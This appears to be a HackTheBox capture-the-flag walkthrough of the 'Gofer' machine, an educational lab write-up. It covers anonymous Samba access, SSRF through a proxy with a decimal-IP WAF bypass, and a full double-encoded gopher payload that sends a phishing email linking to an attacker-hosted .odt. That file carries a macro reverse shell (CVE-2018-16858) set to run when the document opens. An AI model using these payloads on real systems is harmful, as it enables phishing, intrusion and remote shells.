HackTheBox - Gofer writeup
Published on by logoseq
 Made with ❤️ by
M3riart3
Made with ❤️ by
M3riart3
Walkthrough
Summary:
Currently immersed in the soothing sounds of One Year by Matteo Nannini a truly nice companion for moments of relaxation. 🎶✨ Take a listen and unwind with me.
In this walkthrough, we will be going through the Gofer Hack The Box machine, that will teach us how to send a phishing mail via stmp server,SSRF and gopher command, LibreOffice writer (.odt) macro reverse shell and much more.
Foothold:

Following my routine, I performed an nmap scan and observed the following open ports:
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1
25/tcp filtered smtp
80/tcp open http Apache httpd 2.4.56
139/tcp open netbios-ss Samba smbd 4.6.2
445/tcp open netbios-ss Samba smbd 4.6.2
There was a samba server running, I logged in without credentials and inside there was a public share named and inside that share there was a file named mail. And also gobuster dns found proxy.gofer.htb which I added to /etc/hosts.

There was a Samba server running. I logged in without credentials, and inside there was a public share named shares, which contained a file named 'mail'. Additionally, gobuster dns found proxy.gofer.htb, which I added to /etc/hosts.
Exploitation:
I logged in without credentials to the public samba server

and got the file named mail from the public samba share which, I opened it and got some useful information which are the following:
- added
gofer.gtbto /etc/hosts - jdavis@gofer.htb and tbuckley@gofer.htb are employees
- There is a SMTP server running internally
- Jocelyn (from website: Jocelyn Hudson) easily clicks on the phishing e-mails
- If possible, use an .odt format file
- There is a proxy and it seems that it should be possible to exploit it via

Next, I added proxy.gofer.htb to /etc/hosts and tried opening it in the browser using 'http://proxy.gofer.htb', but it prompted me for credentials.
After several attempts, I decided to use Burp Suite. I discovered that 'proxy.gofer.htb/index.php' was vulnerable to SSRF. I changed the method from GET to POST, and the HTML body response returned 'Missing url parameter!'. To test the SSRF, I set up a netcat listener on port 4444, then, I returned to my Burp Suite repeater tab and used the following payload: http://proxy.gofer.htb/index.php?url=$myIP:$ncPORT. To my delight, it worked! I received a request from the HackTheBox machine, confirming that I could send a gopher request to the Gofer machine.
I downloaded the gopherus tool from GitHub and attempted to create a SMTP payload, but it didn't work. After that, I researched SSRF on HakTricks and learned how to craft the payload manually. I discovered that the payload should be double URL encoded.
I replaced 'localhost' with 'gofer.htb' and identified the victim's email as 'jhudson@gofer.htb' (I obtained her first name from the mail and found her second name on the website). Next, I created a malicious bad.odt file containing a reverse shell (CVE-2018-16858) and hosted it on my machine. To execute the attack, I provided a link for the user to click and download the malicious ODT file."

I attempted to use the gopher payload, but it didn't work due to a Web Application Firewall (WAF) that was blocking certain keywords, such as '/127,' 'localhost,' and 'file:///'. To bypass the restrictions, I came across an article discussing various IP address representations. I decided to use the decimal notation '2130706433' instead of '127.0.0.1.' For more information on this, you can read it here about how to write IPs in different ways here.

Afterwards, I used 'LibreOffice Writer' to manually create the payload, as the Metasploit one wasn't functioning. I first opened LibreOffice Writer and then clicked on the 'Tools' button, situated at the top center of the main menu. From there, I navigated to the 'Macros' section and accessed 'Basic...' within the 'Organize Macros' sub-menu.

Next, I chose the odt filename (bad.odt) > Standard > New option. This action triggered a pop-up window where I was able to compose the macro. I inserted my reverse shell code and saved the changes, as illustrated in the screenshot below.

To enable automatic execution, I clicked on 'Customize' in the top menu. Next, I navigated to the 'Events' tab, where I selected 'Open Document' and assigned the previously created macro.
Subsequently, I set up a Python3 HTTP server on port 8888 to host the .odt file.

Then, I crafted the gopher payload and sent it via SSRF to the HTB machine. This is the request I made in Burp. The request includes the payload double URL encoded:
gopher payload url double encoded:
POST http://proxy.gofer.htb/index.php?url=gopher://2130706433:25/xHELO%2520gofer.htb%250D%250AMAIL%2520FROM:%253Chacker@site.com%253E%250D%250ARCPT%2520TO:%253Cjhudson@gofer.htb%253E%250D%250ADATA%250D%250AFrom:%2520%255BHacker%255D%2520%253Chacker@site.com%253E%250D%250ATo:%2520%253Cjhudson@gofer.htb%253E%250D%250ADate:%2520Fri,%25204%2520Aug%25202023%252010:20:26%2520-0400%250D%250ASubject:%2520info%250D%250A%250D%250AI%2520need%2520help%2520with%2520%253Ca%2520href=%2522http://$yourIP:$PORT/bad.odt%2522%253E%2520this%253C/a%253E%250D%250A%250D%250A%250D%250A.%250D%250AQUIT%250D HTTP/1.1

It worked! I received a request from the HTB machine that got the bad.odt file and after a few seconds I got the reverse shell from jhudson@gofer.htb.
I found the flag in /home/jhudson/user.txt
System Enumeration:
The less fun part. I ran linpeas.sh and found few interesting things. There are 4 users, 2 SUID and a possible CVE to be exploited.
/usr/local/bin/notes #interesting unknown SUID
/usr/bin/write.ul #interesting unknown SUID that was using util-linux 2.36.1
# Files with capabilities (limited to 50):
/usr/bin/tcpdump cap_net_admin,cap_net_raw=eip
